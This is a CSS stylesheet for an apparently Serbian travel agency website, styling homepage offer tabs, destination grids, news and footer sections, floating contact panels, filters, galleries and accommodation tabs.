/* Filter stylle */

.filter-wrapper {
    margin: 50px 0;
}

.filter-box {
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
    padding: 30px;
}


/* Homepage Tabs style */

.card-header h4,
.home-tabs-wrapper h4 {
    font-size: 22px;
    font-family: 'StarTravelDemi';
}

.card-header h4 {
    margin: 2px 0;
    color: #ffffff;
}

.home-tabs-wrapper h4 {
    margin: 18px 0px;
    text-transform: uppercase;
}

.homepage-tabs-shadow {
    background: #fff;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
    border-radius: 8px;
    margin-bottom: 30px;
}

.homepage-tabs-shadow .tab-content {
    padding: 0 15px;
}

.nav.nav-pills {
    background: #A12076;
    padding: 0 15px;
    overflow-x: auto;
    border: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row;
    flex-flow: row;
    flex-wrap: wrap;
}

.nav.nav-pills li {
    display: table-cell;
    min-width: -webkit-fit-content;
    min-width: -moz-fit-content;
    min-width: fit-content;
}

.single-destinacija-tab figure {
    height: 160px;
}

figure.ponuda-img-wrapper {
    position: relative;
    margin-bottom: 5px;
    overflow: hidden;
}

.tab-ponuda-mask {
    position: relative;
    height: 100%;
}

span.ponuda-badge {
    position: absolute;
    right: -26px;
    top: -13px;
    background: #3d0459;
    color: #fff;
    padding: 22px 0 2px;
    font-size: 13px;
    transform: rotate(45deg);
    text-align: center;
    width: 70px;
}

.promo-text-wrapper {
    position: absolute;
    left: 8px;
    top: 10px;
    max-width: 69%;
    line-height: 120%;
}

span.ponuda-promo-text {
    color: #fff;
    padding: 2px 0px;
    font-size: 14px;
    white-space: pre-wrap;
    display: inline;
    background: #3d0459;
    box-shadow: 6px 0 0 #3d0459, -8px 0 0 #3d0459;
}

.single-destinacija-tab h3 {
    line-height: 120%;
    margin-bottom: 0;
    font-size: 17px;
    padding: 5px 15px 10px 15px;
    position: absolute;
    bottom: 0;
    width: 100%;
    background: rgb(161 32 118);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(61 4 89 / 60%) 100%);
    padding-top: 50px;
    color: #fff;
    font-family: 'StarTravelDemi';
}
.single-destinacija-tab:hover h3 {
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(161 32 118 / 80%) 100%);
}

.link-btn {
    font-family: 'StarTravelDemi';
}

a.link-btn span {
    position: relative;
    top: 2px;
}

.single-destinacija-tab h3 div {
    font-family: 'StarTravelBook';
}

.single-destinacija-tab h3 a {
    color: #A12076;
}

.tabs-header ul {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.tabs-header li a.nav-link {
    padding: 9px ​20px 13px 20px;
    border-radius: 0;
    border-top: 5px solid transparent;
    text-transform: uppercase;
    color: #fff;
    font-family: 'StarTravelMedium';
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link,
.tabs-header li a.nav-link:hover {
    color: #3D0459;
    background-color: #ffffff;
    border-top: 5px solid #3D0459;
}

ul.samo-jedan-cenovnik .nav-link {
    background-color: #fff !important;
    color: #a12076 !important;
}

.tab-btn-wrapper {
    padding: 0 0px 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

button.btn.btn-search {
    top: 2px;
    right: 2px;
    position: absolute;
    background: #3d0459;
    color: #fff;
}


/* Homepage offers */

.card {
    border: none;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
}

.card-header {
    background-color: #a12076;
    border-bottom: 1px solid rgb(61 4 89);
}

.card-footer {
    padding: .5rem 1.25rem;
    background-color: rgb(255 255 255);
}

.card-footer button {
    width: 100%;
}

.description-promo-offer {
    padding: 10px 15px;
}

.description-promo-offer .small,
.description-promo-offer small {
    font-size: 90%;
    font-weight: 400;
    line-height: 120%;
    display: inline-block;
}

.single-promo-offer a {
    text-decoration: none;
    color: #222;
}

.single-promo-offer {
    padding: 5px 20px !important;
}

.single-promo-offer:hover {
    background: rgb(61 4 89 / 12%);
}

.single-promo-offer .cena.bold-cena {
    color: #a12076;
    font-size: 17px;
    font-family: 'StarTravelDemi';
}

.single-promo-offer .naziv {
    color: #242324;
    font-size: 17px;
    font-family: 'StarTravelDemi';
    line-height: 120%;
    margin-bottom: 5px;
}

.box-title-wrapper {
    width: calc(100% - 20px) !important;
    top: 10px !important;
    left: 10px !important;
    height: calc(100% - 20px) !important;
    overflow: hidden;
}

.home .box-title-wrapper {
    width: 100% !important;
    left: 0 !important;
    top: 0 !important;
    height: 100% !important;
}

.lm-padding-1 {
    padding-left: 5px;
    padding-right: 0;
}

li.list-group-item.single-promo-offer ul.putovanja-termini {
    font-size: 12px;
}

.lm-padding-3 {
    padding-right: 5px;
    padding-inline: 5px;
}

.single-promo-offer {
    font-size: 13px;
}

.prevoz span {
    font-size: 1.6em;
    color: #a12076;
    margin-right: 7px;
}

.cena.stara-cena {
    text-decoration: line-through;
}

.rounded {
    border-radius: 10px;
    overflow: hidden;
}


/*Novosti home*/

.novosti-home {
    border: 2px solid #3D0459;
    padding: 20px;
    margin: 40px 0;
    position: relative;
    overflow: visible;
}

.single-blog h4 {
    font-size: 18px;
}

.novosti-content {
    font-size: 15px;
    line-height: 23px;
    color: #707070;
}

.novosti-home-title {
    position: absolute;
    left: 0;
    top: 0;
    transform: rotate(-90deg);
    background: #3D0459;
    padding: 5px 15px;
    color: #fff;
    text-transform: uppercase;
}

.novosti-home-title {
    position: absolute;
    left: -17px;
    top: 50%;
    background: #d6b028;
    padding: 0;
    color: #fff;
    text-transform: uppercase;
    transform-origin: top left;
    transform: rotate(-90deg) translate(-50%, -50%);
    z-index: 0;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
}

.novosti-home-title a {
    padding: 5px 15px;
    display: inline-block;
    color: #fff;
}

.single-blog img {
    border-radius: 6px;
}


/*O nama home*/

.o-nama-home {
    background: #F5F9FC;
    padding: 50px 0 20px;
}

.single-o-nama-box {
    background: #fff;
    text-align: center;
    padding: 20px 40px 20px;
    font-size: 14px;
    color: #3d0459;
    height: 100%;
    box-shadow: 0 10px 20px rgb(9 17 64 / 5%);
    transition: .5s;
}

.single-o-nama-box:hover {
    box-shadow: 0 10px 20px rgb(9 17 64 / 0.15);
}

.single-o-nama-box h4 {
    font-size: 21px;
}

h3.home-section-title {
    margin-bottom: 50px;
    color: #242324;
}

.section-title {
    position: relative;
}

.home-section-with-slider {
    background-size: cover;
    background-position: center;
    filter: blur(10px);
    -webkit-filter: blur(10px);
    position: absolute;
    left: 0;
    top: 0;
    width: -webkit-fill-available;
    height: -webkit-fill-available;
    z-index: -1;
}

img.blured {
    position: absolute;
    margin: 2px 0;
    filter: blur(8px);
    -webkit-filter: blur(8px);
}

.overflow-hidden {
    overflow: hidden;
}

.white-mask-blur {
    background: rgb(255, 255, 255);
    background: linear-gradient(180deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0.8799894957983193) 10%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.8799894957983193) 90%, rgba(255, 255, 255, 1) 100%);
    padding: 40px 0;
    position: relative;
}

span.behind-title {
    font-family: 'StarTravelBehind';
    font-size: 7em;
    position: absolute;
    top: 0.4em;
    transform: translate(-50%, -50%);
    z-index: 0;
    color: #3D0459;
    opacity: 0.03;
    text-transform: uppercase;
}

h3.home-section-title {
    position: relative;
    z-index: 1;
}

.onama-icon {
    font-size: 5em;
}

.home-slider-wrapper-main .single-ponuda {
    height: 350px;
}


/* Promo boxes style */

.popularne-destinacije-home {
    margin: 50px 0;
}

.popularne-destinacije-home .destinacije-grid .single-ponuda {
    height: 100%;
    overflow: hidden;
}

.destinacije-grid {
    display: grid;
    grid-template-rows: 190px 190px;
    grid-gap: 15px;
    margin-bottom: 50px;
}

.destinacije-grid.grid-style_1 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi prvi drugi" "treci cetvrti peti";
}

.destinacije-grid.grid-style_2 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "prvi cetvrti peti";
}

.destinacije-grid.grid-style_3 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti drugi peti";
}

.destinacije-grid.grid-style_4 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti peti treci";
}

.destinacije-grid.grid-style_5 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti peti sesti";
}

.destinacije-mask {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: flex-start;
    align-items: flex-end;
    background: rgb(22, 23, 67);
    background: linear-gradient(180deg, rgba(22, 23, 67, 0) 0%, rgba(16, 20, 66, 0.2665441176470589) 60%, rgba(9, 17, 64, 0.6615021008403361) 100%);
    padding: 20px 20px;
}

.destinacije-mask h3 {
    color: #fff;
    font-size: 24px;
}


/*Newsletter home */

.avio-karte-section {
    padding: 40px 0;
    color: #fff;
    background: #3D0459;
}

.avio-karte-section .item {
    margin: 0 8px;
}

.home-footer-wrapper-main>.d-flex {
    margin: 0 -8px;
}

.home-footer-wrapper-main .single-ponuda {
    height: 190px;
}

.newsletter-form-wrapper {
    position: relative;
}

.home-footer-wrapper-main .item h3 {
    font-size: 22px;
    border: 0;
    margin: 15px 0;
}

.newsletter-form-wrapper input {
    width: 100%;
    height: 44px;
    border-radius: 0;
    border: 1px solid #ced4da;
    padding: 5px 15px;
    font-size: 1em;
}

.newsletter-form-wrapper input[type="submit"] {
    position: absolute;
    right: 5px;
    height: 40px;
    top: 5px;
    background: #3d0459;
    color: #fff;
    padding: 5px 20px;
    font-size: 15px;
    width: auto !important;
    border: 0;
}

.newsletter-section h3 {}

.newsletter-section p {
    margin-bottom: 0;
}

.avio-karte-section h3.home-section-title,
.avio-karte-section span.behind-title {
    color: #fff;
}

.avio-karte-section.home-footer-ponude>.container {
    z-index: 1;
}


/*footer*/

footer#colophon {
    padding: 50px 0 10px;
    color: #fff;
    background: #A12076;
    font-size: 16px;
    position: relative;
}

.footer-gradient-bottom:before {
    position: absolute;
    width: 100%;
    height: 280px;
    top: -140px;
    content: "";
    background: rgb(61, 4, 89);
    background: linear-gradient(180deg, rgba(61, 4, 89, 1) 0%, rgba(161, 32, 118, 1) 90%);
}

footer#colophon a {
    color: #fff;
    padding: 7px 0;
    display: inline-block;
}

.footer-widgets h4 {
    margin-bottom: 20px;
    font-family: 'StarTravelMedium';
    text-transform: uppercase;
    font-size: 23px;
}

.footer-widgets li {
    line-height: 170%;
}

footer .site-info {
    border-top: 1px solid rgb(255 255 255 / 15%);
    padding: 20px 0px;
    font-size: 14px;
    margin-top: 10px;
}

.display-inline p {
    display: inline;
}

.footer-logos {
    justify-content: space-between;
    flex-direction: column;
    text-align: center;
}

.footer-logos div {
    width: 100%;
}

.footer-widgets input {
    border-radius: 0 !important;
    outline: none !important;
}

.footer-widgets button {
    background-color: #3D0459;
    border: 1px solid #3D0459;
    color: #fff;
}

.footer-widgets button:hover {
    background-color: #3D0459;
    border: 1px solid #3D0459;
    opacity: .9;
}


/*Floating contact*/

.floating-right li:hover,
.contact-close-btn:hover {
    cursor: pointer;
}

.floating-contact,
.floating-search {
    position: fixed;
    right: -400px;
    top: 0;
    height: 100vh;
    overflow: auto;
    width: 350px;
    background: #fff;
    z-index: 10000000000;
    padding: 20px 30px;
    box-shadow: 0 0 30px rgb(0 0 0 / 45%);
    transition: .5s;
}

.floating-contact.open,
.floating-search.open {
    right: 0px;
}

.floating-right {
    position: fixed;
    top: 25vh;
    right: 0;
    background: #A12076;
    padding: 5px 10px 0;
    font-size: 2.2em;
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
    color: #fff;
}

.floating-right ul {
    padding: 0;
    margin: 0;
}

.floating-right li {
    border-bottom: 1px solid #fff;
    padding: 5px 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.floating-right li:last-child {
    border-bottom: 0;
}

.float-header {
    position: relative;
}

.contact-close-btn {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1.5em;
}

.single-header-poslovnica button {
    width: 100%;
    text-align: left;
    padding: 10px 20px;
    background: #A12076;
    color: #fff;
    margin-bottom: 15px;
    height: auto;
}

.single-header-poslovnica button:hover {
    background: #A12076;
    color: #fff;
    text-decoration: none;
}

span.poslovnica-rvreme {
    display: block;
}

span.rvreme-label {
    display: inline-block;
    width: 90px;
}

.float-body {
    font-size: 15px;
}

.float-body h5 {
    font-size: 12px;
    margin: 15px 0 5px;
}

.float-body .single-header-poslovnica {
    padding: 0;
    padding-bottom: 10px;
}

.float-body .single-header-poslovnica:last-child {
    border-bottom: 0;
}

.float-header h4 {
    color: #A12076;
    border-bottom: 1px solid #A12076;
    padding-bottom: 7px;
    margin-bottom: 5px;
}

.single-header-poslovnica .collapse {
    margin-bottom: 10px;
}

.search-filter-group {
    margin: 5px 0 15px;
}

.search-filter-group button {
    min-width: 160px;
    height: 45px;
    position: relative;
    font-size: 14px;
}

.float-search-form {
    font-size: 15px;
}

.search-filter-group button span {
    position: absolute;
    right: 15px;
    top: 5px;
}

.search-filter-group button span {
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 1.8em;
}


/*Buttons*/

.btn {
    height: 40px;
    padding: 6px 25px;
    border-radius: 0px !important;
    font-size: 15px;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}

.btn-primary {
    color: #fff;
    background-color: #a12076;
    border-color: #a12076;
}

.btn-primary:hover {
    background-color: #3d0459;
    border-color: #3d0459;
}


/*Floating social*/

.floating-social {
    position: fixed;
    z-index: 998;
    top: 25vh;
    left: 15px;
    width: 50px;
    background: #fff;
    text-align: center;
    padding: 10px 5px;
    font-size: 1.8em;
    border-radius: 6px;
    box-shadow: 0 0 10px rgb(0 0 0 / 18%);
}

.floating-social ul {
    margin-bottom: 0;
}


/*Header image*/

div#header-image {
    position: relative;
    height: 330px;
    overflow: hidden;
}

div#no-header-image {
    background: #3d0459;
    padding: 50px 0 40px;
    color: #fff;
}

div#header-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

div#header-image .header-img-mask {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    background: rgb(22, 23, 67);
    background: linear-gradient(180deg, rgba(22, 23, 67, 0) 0%, rgba(16, 20, 66, 0.2665441176470589) 60%, rgba(9, 17, 64, 0.6615021008403361) 100%);
    color: #fff;
    padding: 50px 0 25px;
}

div#header-image .header-img-mask h1 {
    font-size: 50px;
    font-family: 'StarTravelDemi';
    margin-bottom: 0;
}

div#no-header-image .header-img-mask h1 {
    font-family: 'StarTravelDemi';
    font-size: 40px;
}

.zaposlenje-title h3 {
    margin-bottom: 40px;
    color: #A12076;
}


/*Drzava*/

.drzava-short-conent {
    font-size: 16px;
    line-height: 25px;
    color: #656565;
    position: relative;
    margin-bottom: 25px;
    padding-bottom: 20px;
}

.site-content.destinacija-opis {
    margin: 50px 0;
}

.single-destinacija-drzave figure {
    height: 150px;
    display: inline-block;
    overflow: hidden;
    margin-bottom: 5px;
    width: 100%;
}

.single-destinacija-drzave h3 {
    font-size: 19px;
    margin-bottom: 20px;
}

.single-destinacija-drzave .btn {
    height: auto;
}

.gallery-hidden {
    display: none;
}

.objekat-galerija .gallery-item {
    position: relative;
}

.gal-number {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgb(0 0 0 / 60%);
    font-size: 2em;
    color: #fff;
}

.galerija-pozicije-ostale {
    display: none !important;
}

.light-overlay {
    position: absolute;
    bottom: 0px;
    left: 0;
    width: 100%;
    padding: 80px 0 0px;
    background: rgb(255, 255, 255);
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.8435749299719888) 22%, rgba(255, 255, 255, 1) 100%);
}

.breadcrumbs-mesta {
    padding: 10px 0;
}

.header-links {
    position: absolute;
    right: 15px;
    height: 70px;
    background: #fff;
    box-shadow: 0 10px 25px rgb(5 44 83 / 12%);
    top: -45px;
    display: flex;
    align-items: center;
}

.header-links>div {
    border: 1px solid rgb(255 255 255 / 39%);
    border-radius: 6px;
    transition: .5s;
    overflow: hidden;
    margin: 0 20px;
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}

.header-links>div:hover a,
.header-links-padding:hover {
    background: #fff;
    color: #A12076;
}

.header-links a,
.header-links-padding {
    padding: 5px;
    color: #a12076;
    line-height: 200%;
    display: flex;
    align-items: center;
}

.header-link-flex {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 60px;
    padding: 0;
    margin: 0 !important;
    margin-bottom: 0px !important;
}

.header-links-padding:hover {
    cursor: pointer;
}

.header-links span.icon-large {
    font-size: 2em;
    display: inline-block;
    width: 50px;
}

.header-link-flex span {
    font-size: 25px;
    color: #a12076;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.header-link-label {
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
    color: #a12076;
}

.otvori-opis span.icon-large {
    font-size: 1.5em !important;
}

.otvori-opis a {
    padding: 0;
}

.otvori-opis:hover a span {
    color: #A12076;
}

.header-img-mask a {
    color: #fff;
}

.header-img-mask a:hover {
    text-decoration: none;
}

p#breadcrumbs a {
    color: #A12076;
}

div#header-image p#breadcrumbs a {
    color: #fff;
}

p#breadcrumbs {
    margin-bottom: 0;
    font-size: 15px;
}

span.br-destinacija {
    font-size: 1.4em;
}

.ponuda-marker {
    position: absolute;
    right: -44px;
    top: -7px;
    background: #a12076;
    z-index: 1;
    padding: 17px 5px 3px;
    text-align: center;
    transform: rotate(45deg);
    width: 120px;
    text-transform: uppercase;
    color: #fff;
    font-size: 1em;
}

.ponuda-marker.Bestbuy {
    right: -43px;
    padding: 27px 5px 3px;
    font-size: 0.85em;
}

.ponuda-marker.Budget,
.ponuda-marker.Akcija {
    padding: 25px 5px 3px;
    font-size: 0.9em;
}

.single-destinacija-drzave {
    box-shadow: 0 5px 15px rgb(0 0 0 / 12%);
    font-size: 14px;
    height: 100%;
    transition: .5s;
    background: #fff;
}

.single-destinacija-drzave:hover {
    box-shadow: 0 5px 15px rgb(61 4 89 / 22%);
}

.single-destinacija-drzave figure {
    position: relative;
}

.smestaj-cena {
    font-size: 12px;
    margin-right: 15px;
    background: #fde5f5;
    padding: 2px 15px;
    border-radius: 6px;
    line-height: 90%;
}

span.cena {
    font-size: 16px;
    color: #3d0459;
    display: block;
    line-height: 160%;
}

.single-app-info {
    display: inline;
    align-items: center;
    margin-bottom: 5px;
}

.single-app-info span.icon-app {
    width: 35px;
    display: inline-block;
    font-size: 1.8em;
    color: #3d0459;
}

.single-app-info span.icon-app.icon-pin-1 {
    font-size: 1.5em;
}

.single-app-info span.icon-deck-chair.icon-app {
    font-size: 1.6em;
}

.single-destinacija-drzave h3 {
    font-size: 16px;
    color: #313131;
    margin: 5px 0 10px;
    font-family: 'StarTravelDemi';
}

.single-destinacija-drzave figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

span.tip-smestaja span {
    color: #3D0459;
}

.posebno {
    margin-bottom: 20px;
}


/*Drzava mapa*/

.mapa-lokacija {
    border-radius: 8px;
    overflow: hidden;
    background: #fff;
    box-shadow: 0 10px 20px rgb(177 203 255 / 18%);
    text-align: center;
}

.mapa-lokacija img {
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.mapa-lokacija .map-label {
    padding: 12px 20px;
}


/* Drzava filteri*/

.drzava-filteri {
    padding: 15px 20px;
    position: -webkit-sticky;
    position: sticky;
    top: 60px;
    border: 1px solid #F1F1F1;
    background: #fff;
    border-top: 4px solid #a12076;
    border-radius: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.drzava-filteri.smestaj-upit {
    border: 1px solid #F1F1F1;
    background: #fff;
    border-top: 4px solid #a12076;
    border-radius: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.drzava-filteri.smestaj-upit .single-filter-wrapper {
    padding-bottom: 10px;
    position: relative;
}

.float-submit span.ajax-loader {
    position: absolute !important;
    left: 0;
    top: 0;
    z-index: -1;
}

.float-submit {
    position: absolute;
    bottom: -50px;
    left: 0px;
    width: 100%;
}

.float-submit input[type="submit"] {
    width: 100%;
}

.wpcf7 form.sent .wpcf7-response-output {
    border-color: #ceefd1;
    background: #e1f9e2;
    margin: 0;
    padding: 5px 10px;
    line-height: 20px;
    text-align: center;
    font-size: 0.9em;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #d5bae3;
    background: #f5e6fd;
    margin: 0;
    font-size: 0.9em;
    padding: 5px 10px;
    color: #a12076;
    margin-top: 30px;
}

.single-filter-wrapper h6 {
    font-size: 17px;
    margin-bottom: 19px;
    color: #A12076;
}

.single-filter-wrapper.filter-destinacija {
    max-height: 300px;
    overflow: auto;
}

span.filter-icon {
    font-size: 1.6em;
    color: #3d0459;
    display: inline-block;
    width: 40px;
}

.single-filter-wrapper {
    margin-bottom: 0px;
}

.single-filter-wrapper button {
    width: 100%;
}

.filter-btn-wrapper .btn {
    width: 100%;
}

.single-filter-wrapper select {
    background-color: transparent;
}


/* Customize the label (the container) */

.filter-label {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}


/* Hide the browser's default checkbox */

.filter-label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}


/* Create a custom checkbox */

.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 22px;
    width: 22px;
    background-color: #fff;
    border-radius: 5px;
}


/* On mouse-over, add a grey background color */

.filter-label:hover input~.checkmark {
    background-color: #3d0459;
}


/* When the checkbox is checked, add a blue background */

.filter-label input:checked~.checkmark {
    background-color: #3d0459;
}


/* Create the checkmark/indicator (hidden when not checked) */

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}


/* Show the checkmark when checked */

.filter-label input:checked~.checkmark:after {
    display: block;
}


/* Style the checkmark/indicator */

.filter-label .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.destinacije-listing h3.slider-box-title {
    border: 0;
}

.destinacije-listing .single-ponuda {
    height: 215px;
    position: relative;
    margin-bottom: 30px;
    background: #fff;
    padding: 10px;
    box-shadow: 0 5px 15px rgb(0 0 0 / 20%);
}


/*Lightbox*/

#swipebox-overlay {
    background: rgb(13 13 13 / 85%);
}


/*O nama page*/

.alt-text-onama {
    background: #eef0ff;
    padding: 30px 30px 10px 30px;
}

.entry-content ul {
    padding-left: 22px;
}

.entry-content ul li {
    margin-bottom: 5px;
    position: relative;
}

.entry-content ul li:before {
    content: "";
    width: 6px;
    height: 6px;
    background: #A12076;
    position: absolute;
    left: -20px;
    top: 8px;
    border-radius: 50%;
}

.entry-content h4 {
    margin-bottom: 20px;
}

.onama-poslovnice {
    margin-top: 40px;
    background: #3d0459;
    padding: 40px 0;
    color: #fff;
}

.onama-poslovnice h3 {
    margin-bottom: 30px;
    text-transform: uppercase;
}

.onama-poslovnice h4 span {
    font-size: 20px;
    margin-bottom: 15px;
    border-bottom: 1px solid rgb(255 255 255 / 6%);
    padding-bottom: 5px;
}

.onama-poslovnice a {
    color: #fff;
}

.page .entry-content {
    margin-top: 15px;
}

.onama-slider .owl-stage {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-bottom: 40px;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.onama-slider .owl-item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: auto !important;
}


/*Zaposlenje page*/

.single-posao {
    text-align: left;
    transition: .5s;
    padding: 30px 20px;
}

.single-posao:hover {
    box-shadow: 0 10px 20px rgb(9 17 64 / 10%);
}

.entry-content h5 {
    font-size: 15px;
    margin-top: 20px;
}

.page-template-template-poslovnice .single-o-nama-box h4 span {
    font-size: 21px;
}

.single-autobus {
    padding: 20px 30px;
}

.single-autobus .zaposlenje-content {
    color: #707070;
}

.reklamacije-sekcija button.btn.btn-primary,
.tab-accordion button.btn.btn-primary {
    width: 100%;
    text-align: left;
}

.reklamacije-sekcija {
    padding: 30px 0 0;
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #A12076;
    border-color: #A12076;
}

button:focus {
    outline: none !important;
    box-shadow: none !important;
}

button.btn.btn-primary[data-toggle="collapse"] {
    position: relative;
}

button.btn.btn-primary[data-toggle="collapse"]:after {
    content: "\e91a";
    font-family: 'euroturs';
    position: absolute;
    right: 15px;
    top: 0;
    height: 100%;
    display: flex;
    align-items: center;
}

button.btn.btn-primary[data-toggle="collapse"][aria-expanded="true"]:after {
    -webkit-transform: rotate(180deg) translateY(0%);
    -moz-transform: rotate(180deg) translateY(0%);
    -ms-transform: rotate(180deg) translateY(0%);
    -o-transform: rotate(180deg) translateY(0%);
    transform: rotate(180deg) translateY(0%);
}

.entry-content blockquote,
.reklamacije-sekcija blockquote {
    background: #eef0ff;
    padding: 20px;
}

blockquote p:last-child {
    margin-bottom: 0;
}


/*bus gallery*/

ul.gallery {
    list-style-type: none;
    padding-left: 0;
}

ul.gallery li {
    float: left;
    width: 25%;
    padding: 5px;
    margin-bottom: 5px;
}

ul.gallery li:before {
    display: none;
}


/*Kontakt*/

.kontakt-img ul.gallery li {
    width: 50%;
}

.kontakt-img img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    object-position: center;
}


/*objekti*/

body.page-template-template-vile .drzava-filteri.smestaj-upit {
    top: 150px;
    transition: 0.5s;
}

body.page-template-template-vile .drzava-filteri.smestaj-upit.scrollUp {
    top: 150px;
}

body.page-template-template-vile main#content,
.main-content {
    background-repeat: no-repeat;
    background-size: 100%;
}

.page-title h1 {
    font-size: 48px;
    font-family: 'StarTravelDemi';
    color: #303437;
    display: flex;
    align-items: center;
}

.page-title .star-icons-wrapper {
    font-size: 18px;
    margin-left: 10px;
    position: relative;
    top: 2px;
}

.page-title {
    padding: 30px 0;
}

.hotel-kategorija span.label {
    margin-right: 10px;
    display: inline-block;
}

span.star-icons-wrapper span {
    color: #FFA200;
    margin: 0 1px;
}

.hotel-kategorija {
    font-size: 15px;
    color: #232323;
    display: inline-block;
    background: #fff;
    padding: 5px 15px;
    box-shadow: 0 5px 30px rgb(0 0 0 / 13%);
    border-radius: 6px;
    margin: 20px 0;
}

.gallery-item figure {
    margin: 0;
    overflow: hidden;
}

.gallery-item.prva.img-zoomin:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

div.prva img {
    width: 100%;
    height: 410px;
    object-fit: cover;
    object-position: center;
    margin: 0 3px;
}

div.ostale img {
    width: 74.2456px;
    height: 74.2456px;
    object-fit: cover;
    object-position: center;
}

div.ostale a {
    padding: 3px;
    position: relative;
    display: inline-block;
}

div.druga-treca {
    width: 100%;
}

div.druga-treca img {
    height: 203px;
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.galerija-pozicije-2-3 .druga-treca:first-child {
    margin-bottom: 3px;
}

.objekat-galerija.row {
    margin: 0;
}

.objekat-galerija.row .col-8,
.objekat-galerija.row .col-4,
.objekat-galerija.row .col-12 {
    padding: 0 3px;
}

.nav-tabs {
    border-bottom: 1px solid #E1E1E1;
}

.smestaj-tabovi {
    padding: 40px 0 0;
}

.smestaj-tabovi .nav-tabs .nav-link {
    font-size: 18px;
    color: #A12076;
    padding: 10px 15px;
    position: relative;
    text-transform: uppercase;
    font-weight: bold;
}

.smestaj-tabovi .nav-tabs .nav-item.show .nav-link,
.smestaj-tabovi .nav-tabs .nav-link.active {
    border-color: transparent;
    color: #fff !important;
    border-radius: 0;
    background: #a12076;
}

.smestaj-tabovi .nav-tabs .nav-link.active:before,
.smestaj-tabovi .nav-tabs .nav-link:hover:before {
    content: "";
    position: absolute;
    bottom: -2px;
    width: 100%;
    height: 4px;
    background: #A12076;
    left: 0;
}

.smestaj-tabovi .nav-tabs .nav-link:hover {
    border-color: transparent;
}

.smestaj-tabovi .nav-tabs .nav-link:focus {
    outline: none;
    border-color: transparent;
}

.smestaj-tabovi ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row;
    flex-flow: row;
    overflow: auto;
    overflow-y: hidden;
    background: #f9f5fb;
}

.smestaj-tabovi li {
    display: table-cell;
    min-width: -webkit-fit-content;
    min-width: -moz-fit-content;
    min-width: fit-content;
}

.smestaj-ponuda h4 {
    font-size: 23px;
    color: #A12076;
    margin: 0px 0 10px;
}

.sadrzaji-wrapper {
    padding-left: 10px;
}

.smestaj-sadrzaj {
    margin-top: 40px;
    color: #A12076;
}

.sadrzaji {
    display: block;
}

.sadrzaji .s1 {
    grid-area: s1;
}

.sadrzaji .s2 {
    grid-area: s2;
}

.sadrzaji .s3 {
    grid-area: s3;
}

.sadrzaji .s4 {
    grid-area: s4;
}

.sadrzaji .s5 {
    grid-area: s5;
}

.sadrzaji .s6 {
    grid-area: s6;
}

.sadrzaji .s7 {
    grid-area: s7;
}

.sadrzaji .s8 {
    grid-area: s8;
}

.sadrzaji .s9 {
    grid-area: s9;
}

.sadrzaji .s10 {
    grid-area: s10;
}

